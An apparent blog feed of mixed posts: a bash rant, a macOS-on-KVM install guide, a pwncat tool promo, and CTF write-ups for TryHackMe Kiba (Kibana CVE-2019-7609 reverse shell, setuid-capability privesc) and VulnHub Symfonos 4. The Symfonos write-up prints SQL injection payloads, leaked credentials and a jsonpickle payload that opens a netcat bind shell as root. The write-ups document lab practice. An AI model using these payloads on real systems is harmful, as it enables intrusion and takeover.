Why yes, my code is hacky, boss
Not sure what you expected though when you gave me a snippet of python, a bash script using a broken OS function, and told someone with next to no experience of any of this in ansible and actively told my other teammates to let me struggle because "struggling is good"
Frankly it’s a miracle I was able to implement it at all, but now you’ve decided that the fact I have a wrapper in bash calling a python script is too hacky and I need to rewrite it into a single bash wrapper despite the fact that I’ve already looked into trying to send the notification in bash and it has shit functions for it that I can’t make head nor tail of and can’t find working examples online
I’m pissed
Anyway, anyone who knows how to send a specific message to a local unix domain socket (UDS) under UDP just using bash (possibly with netcat, but not socat), lmk
4 notes
·
View notes
Text

TryHackMe - Kiba Write Up
This lab is about exploiting the security flaw in the data visualization tool, Kibana; more specifically, the TimeLion application in older versions of Kibana.
I chose this lab because I have experience with the Elastic Stack in the SANS course I took on SIEMs (SEC555) and I've used a fair amount of SIEMs in my every day life at work.
The first flag is one that we'll have to do a little bit of research for. Googling around for Kibana exploitations and here in one of the first sentences I see the answer to our first flag:
#1: What is the vulnerability that is specific to programming languages with prototype-based inheritance?
"Prototype pollution is a vulnerability that is specific to programming languages with prototype-based inheritance (the most common one being JavaScript)."
This site is also where I found the answer to flag #3: What is the CVE number for this vulnerability? This will be in the format: CVE-0000-0000
CVE-2019-7609
#2: What is the version of visualization dashboard installed in the server?
First, I scanned all ports for the attack box using nmap -p-

Next, I'll want to learn a little bit more about port 5044/tcp and port 5601/tcp.
Through skimming the results, I see HTTP, and /app/kibana. Upon discovering this, I'm going to try and see if I can access the website running on 5601.
And there it is!
Navigating to the Management tab in Kibana, I see that the Version number is 6.5.4 - the answer to our 2nd flag
#4: Compromise the machine and locate user.txt

When doing a little bit more research on the vulnerability order to prepare for the next flag, I found this tenable page which links to a github.
This looks promising! Let's clone the python script and see what we can do with it.

Once cloned, I'm going to look for options.

At this point, I'll need to set up a netcat listener to catch the reverse shell that the script will create. The letters nlvp makes your netcat listener more specific.
n-no DNS lookups.
l- listen for incoming connection
v- verbose output
p- specific source port
To run the exploit that we just downloaded, the info is given there under options:
python CVE-2019-7609-kibana-rce.py -u http://10.10.40.9:5601 -host HOST_IP -port 8888 –shell
-u – is the target URL
-host – this is us! I used the IP under inet tun0 when running ifconfig
-port 8888 – this can be any port so I just used the example's port!
–shell – this is to initiate a reverse shell
Once access is gained, move through the compromised environment to locate user.txt!


There's your next flag!
THM{1s_easy_pwn3d_k1bana_w1th_rce}
#5 How would you recursively list all of these capabilities?
This flag was a little tough for me because I don't intuitively know a lot of linux commands. So googling through "Linux list capabilities"
I found https://man7.org/linux/man-pages/man7/capabilities.7.html
Halfway down the page I found a little more information on capget, getcap, capset, setcap.
Quickly ruling out setcap because it's about setting capabilities not retrieving them in a list.

Upon clicking getcap, I see the options for this command.
Our answer would be getcap -r
Once I confirmed that getcap was the correct command, I wanted to reGoogle this and learn more about escalating privileges with getcap and setcap in order to build my command and see what I can find.
Googling getcap -r and scrolling I found the website above which uses "getcap -r / 2>/dev/null"

Our results let me know I'm getting closer but what is cap_setuid+ep? Back to Google! I'm looking for a command to exploit this "cap_setuid+ep" and this link below shows up:

interesting note here: "it can be used as a backdoor to maintain privileged access by manipulating its own process UID." So setting UID to 0 would make me root.

YES!
Escalate privileges and obtain root.txt

So as you can see when concatenating the root.txt file, I can see the contents and collect the last flag!
I really enjoyed this TryHackMe room. This was a great push for me and I truly feel I learned a lot, not only in the room but with all the Google searches I did to learn more not only about the vulnerability but different ways to escalate privileges in Linux. Definitely added a few websites to my tools bookmarks for future rooms or future reference.
Remote code execution, which is what this exploit was, is "a type of security vulnerability that allows attackers to run arbitrary code on a remote machine, connecting to it over public or private networks."
https://www.imperva.com/learn/application-security/remote-code-execution/#:~:text=Remote%20code%20execution%20(RCE)%20is,over%20public%20or%20private%20networks.
A way to mitigate the Kibana vulnerability is to disable the TimeLion tool in the configuration files. I found that an easy way to do this is to set timelion.enabled to false in the kibana.yml configuration file to disable. An easier way to not fall victim to this vulnerability would be to update to a more recent version of Kibana.
0 notes
Text
macOS is a proprietary graphical operating systems developed by Apple Inc. since 2001. It is the primary OS for Apple’s Mac computers. It is the second most widely used desktop OS, after Microsoft Windows. In this article, we’ll look at how you can run or install macOS on QEMU, accelerated by KVM. For this setup, we’ll use the macOS-Simple-KVM project code available in Github to run macOS on KVM / QEMU. For you to be able to run macOS on QEMU / KVM, you need a Linux system with qemu, python3, pip and the KVM modules enabled. Step 1: Environment preparation Let’s begin by ensuring we have the dependencies installed and service required to run macOS on KVM working. Ubuntu / Debian based Linux: sudo apt update sudo apt -y install qemu-kvm libvirt-daemon qemu-system qemu-utils python3 python3-pip bridge-utils virtinst libvirt-daemon-system virt-manager Ensure the vhost_net module is loaded and enabled. $ sudo modprobe vhost_net $ lsmod | grep vhost vhost_net 24576 0 tun 49152 1 vhost_net vhost 49152 1 vhost_net tap 28672 1 vhost_net $ echo vhost_net | sudo tee-a /etc/modules Fedora Linux: sudo dnf -y install git bridge-utils libvirt virt-install qemu-kvm qemu qemu-img python3 python3-pip virt-manager Start KVM: sudo systemctl start libvirtd sudo systemctl enable libvirtd sudo dnf -y install virt-manager After installation, verify that Kernel modules are loaded $ lsmod | grep kvm kvm_intel 233472 0 kvm 737280 1 kvm_intel I recommend you configure virt-manager as a non-root user so you can use it for other purposes without sudo. Arch Linux / Manjaro: sudo pacman -S qemu virt-manager virt-viewer dnsmasq vde2 bridge-utils openbsd-netcat python python-pip ebtables iptables Once the installation is done, start and enable libvirtd service to start at boot: sudo systemctl enable libvirtd.service sudo systemctl start libvirtd.service Step 2: Download installation media for macOS Make sure you have git installed. ### Ubuntu / Debian ### sudo apt -y install git ### Fedora ### sudo dnf -y install git Then clone the project code on github. git clone https://github.com/foxlet/macOS-Simple-KVM.git Change to the downloaded directory. cd macOS-Simple-KVM Run the installer script to download installation media for macOS (internet required). ./jumpstart.sh --catalina The default installation uses Catalina, but you can choose which version to get by adding either –high-sierra, –mojave, or –catalina. Sample installation output: ........ dmg2img v1.6.7 (c) vu1tur ([email protected]) /var/home/jkmutai/Downloads/macos/macOS-Simple-KVM/tools/FetchMacOS/BaseSystem/BaseSystem.dmg --> /var/home/jkmutai/Downloads/macos/macOS-Simple-KVM/BaseSystem.img decompressing: opening partition 0 ... 100.00% ok opening partition 1 ... 100.00% ok opening partition 2 ... 100.00% ok opening partition 3 ... 100.00% ok opening partition 4 ... 100.00% ok opening partition 5 ... 100.00% ok opening partition 6 ... 100.00% ok opening partition 7 ... 100.00% ok Archive successfully decompressed as /var/home/jkmutai/Downloads/macos/macOS-Simple-KVM/BaseSystem.img The directory will contents like this: $ ls -l total 2.1G -rw-------. 1 jkmutai jkmutai 2.0G Mar 20 17:15 BaseSystem.img -rwx------. 1 jkmutai jkmutai 1.1K Mar 20 17:10 basic.sh drwx------. 2 jkmutai jkmutai 4.0K Mar 20 17:10 docs -rw-------. 1 jkmutai jkmutai 13M Mar 20 17:10 ESP.qcow2 drwx------. 2 jkmutai jkmutai 4.0K Mar 20 17:10 firmware -rwx------. 1 jkmutai jkmutai 1.5K Mar 20 17:10 headless.sh -rwx------. 1 jkmutai jkmutai 874 Mar 20 17:10 jumpstart.sh -rwx------. 1 jkmutai jkmutai 732 Mar 20 17:10 make.sh -rw-------. 1 jkmutai jkmutai 3.0K Mar 20 17:10 README.md drwx------. 4 jkmutai jkmutai 4.0K Mar 20 17:10 tools -rwx------. 1 jkmutai jkmutai 946 Mar 20 17:10 virtio.sh
Step 3: Start machine and install macOS We need to create an empty hard disk for macOS system using qemu-img. $ qemu-img create -f qcow2 macOS.qcow2 50G Formatting 'macOS.qcow2', fmt=qcow2 size=53687091200 cluster_size=65536 lazy_refcounts=off refcount_bits=16 Modify the basic.sh file and add below lines to the end. -drive id=SystemDisk,if=none,file=macOS.qcow2 \ -device ide-hd,bus=sata.4,drive=SystemDisk \ We can now run the command: ./basic.sh Click on macOS icon to install macOS Base System. The installer will start in a few seconds. Select “Disk Utility” in the next screen. Format the disk you had created for installing macOS base system. The disk should show size and partition type after formating. Close Disk utility and choose “Reinstall macOS“. Confirm OS installation by hitting the “Continue” button. Select the disk partitioned previously. Be patient as the installation starts – it may take a long time depending on the internet speed. Step 4: Import the setup into Virt-Manager Instead of QEMU, you’d like to import the setup into Virt-Manager for further configuration, just run: sudo ./make.sh --add After running the command above, add macOS.qcow2 as storage in the properties of the newly added entry for VM. To fine-tune the system and improve performance, read the projects docs for more information. Here are the direct links. adding memory bridged networking passthrough hardware (for GPUs) screen resolution We will be uploading more content on macOS and its administration.
0 notes
Text
[Media] pwncat
pwncat Netcat on steroids with Firewall, IDS/IPS evasion, bind and reverse shell, self-injecting shell and port forwarding magic - and its fully scriptable with Python (PSE). - docs.pwncat.org https://github.com/cytopia/pwncat Research: https://bit.ly/3Mpi9CJ #redteam
YouTubepwncat - unbreakable reverse shells (2/2 - multiple reverse shells - up to 65535)This is a quick demo showing how pwncat is able to create multiple (up to 65535 theoretically) unbreakable reverse shells on the target system by self-injecting itself automatically and then connecting back to you forever. https://github.com/cytopia/pwncat Once pwncat has injected itself into the target as an unbreakable reverse shell, you can use any local listener to answer as its request, e.g.: pwncat, netcat, ncat or similar. Tools used in that video: * Devilbox for PHP env: https://github.com/cytopia/devilbox * ffscreencast for recording: https://github.com/cytopia/ffscreencast * Dotfiles host: https://github.com/cytopia/dotfiles * Dotfiles kali: https://github.com/cytopia/dotfiles-kali * pwncat: https://github.com/cytopia/pwncat

0 notes
Text
Symfonos 4
So this is the fifth machine I’ve rooted and I must say it was one of the more enjoyable ones thus far! You can download this here: https://www.vulnhub.com/entry/symfonos-4,347/
Scans
I started by running enum.sh, producing the following results:


From this we can see that there are two services to enumerate- SSH 7.9p1 and Apache/2.4.38. There are also a few publicly known vulnerabilities associated with the Apache server; from my experience it’s worth leaving these as a last resort if manual checks of the website prove unproductive.
Nikto also reveals the presence of a page that our simple directory enumeration failed to spot- atlantis.php (mentioned in robots.txt)
Atlantis & SQL Injection
Upon visiting atlantis, we’re greeted with a simple login page which is revealed to be vulnerable to SQL injection (after some trial and error):

This would roughly resolve to:
SELECT * FROM users WHERE username=‘1′ OR 7941=7941-- ss’
The ‘--’ comments out the rest of the query, making the password value and “ss’” redundant.
After a successful login, we’re greeted with sea.php and a GET query parameter named ‘file’:

I fell down a bit of a rabbit hole here due to my inexperience with web apps and a lack of confidence: I tried for a couple of hours to exploit this when I should have stopped after the first 10 minutes but I convinced myself I was trying to exploit the GET parameter wrongly due to confirming it was in fact interacting with the filesystem (file=poseidon/../hades resulted in information on Hades being returned).
SQLMap
After finally reaching a point where I realized this parameter was not going to get me anywhere, I went back to the SQL injection I had discovered... Perhaps I could find a way to gather the required information this way instead?
Being an SQL noob, I ran some tests with SQLmap (big no-no in OSCP I know; I’ve only ever exploited basic SQL injection thus manual testing would have taken me ages!)
Firstly, I attempted to recover information of the in-use databases:
sqlmap -vvv -u http://192.168.0.23/atlantis.php --forms --dbs
This revealed the presence of 4: information_schema|performance_schema|mysql|db (this would have been a query like ‘show databases;’ or similar.) More importantly, we know that more information can be gathered from SQL injection.
I decided from here to gather information on the current user (root, revealed by something like ‘select user();’) in addition to testing the extent of our privileges by grabbing /etc/hosts.
From here I decided to grab /etc/passwd to enumerate system users, discovering the presence of a user named poseidon.
File grabbing query: username=5265' OR ORD(MID((IFNULL(CAST(HEX(LOAD_FILE(0x2f7661722f7777772f68746d6c2f7365612e706870)) AS NCHAR),0x20)),6,1))>1-- LxQz&password=
While I ran my SSH brute-force tool against poseidon, I proceeded with using SQLmap to exploit the injection, next proceeding to look at files on the web server itself.
Checking atlantis.php revealed database credentials: <?php define('DB_USERNAME', 'root'); define('DB_PASSWORD', 'yVzyRGw3cG2Uyt2r');
Note: definitely just copy and paste the hex into an encoder as it runs- you find the credentials in 10-20 minutes vs waiting for the whole file to be revealed.
Hmmm... I had a feeling using this password with root wouldn’t work (too easy) so I tried to login to SSH with this password as poseidon which proved successful.
Privesc
Privilege escalation was actually quite simple but it took me a while due to having no experience with JSONpickle and also spending a large amount of time looking for a method other than exploiting a local web server hosted by the root user (I knew this was going to be timely for me but it proved to waste more time looking around.)
After a few hours of trying to exploit the web server directly and thinking the vector was SSTI, I finally had the sense to create a small test program to see for myself what was happening when I performed certain injections:
JSONpickle
#!/usr/bin/env python import jsonpickle import base64
b64=input("b64 str? ")
user = jsonpickle.decode(base64.b64decode(b64)) username = user.username print username
Root
After this, I found the working payload in a matter of half an hour:
cookie:username=eyJweS9vYmplY3QiOiJhcHAuVXNlciIsInVzZXJuYW1lIjoic3MiLCJweS9yZWR1Y2UiOlt7InB5L2Z1bmN0aW9uIjogIm9zLnN5c3RlbSJ9LFsibmMgLXZscCA2NjEgLWUgL2Jpbi9iYXNoIl0sMCwwLDBdfQ==/{"py/object":"app.User","username":"ss","py/reduce":[{"py/function": "os.system"},["nc -vlp 661 -e /bin/bash"],0,0,0]}
This didn’t have to include the username upon review; if it’s ain’t broke don’t fix it. xD
I used Telnet to send GET requests to the root running web server (you can see below how this is done- you just type it manually and double-enter when the relevant lines are complete.)
This opened a Netcat listener on port 661 for the root user, executing /bin/bash upon successful connection... And that’s it really. :)

Definitely has taught me to have a little more confidence in myself- if something hasn’t yielded any results in the first half an hour of testing it, it’s probably not vulnerable to anything- not everything has a complicated hidden method of exploitation.
EDIT: So, that’s not it really... xD my path to root proved to be different to a majority: https://www.hackingarticles.in/symfonos4-vulnhub-walkthrough/
Turns out my instinct was right- I did miss something with the LFI (I had tried to access /etc/passwd and several other files with no luck; accessing ../../../var/log/auth reveals a potential for SSH log poisioning which you use to create a reverse shell and then you can port forward to port 8080...)
1 note
·
View note